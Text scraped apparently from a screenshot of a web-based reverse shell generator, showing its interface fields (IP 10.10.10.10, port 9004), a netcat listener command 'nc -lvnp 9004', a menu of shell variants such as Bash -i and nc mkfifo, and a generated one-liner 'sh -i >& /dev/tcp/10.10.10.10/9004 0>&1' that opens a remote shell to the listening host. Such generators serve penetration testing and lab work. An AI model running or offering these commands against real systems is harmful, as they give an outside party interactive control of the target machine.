 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.10.10 Port 9004 +1
Listener Advanced
🚀 nc -lvnp 9004
Type nc
Copy
Reverse Bind MSFVenom
OS All Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 sh -i >& /dev/tcp/10.10.10.10/9004 0>&1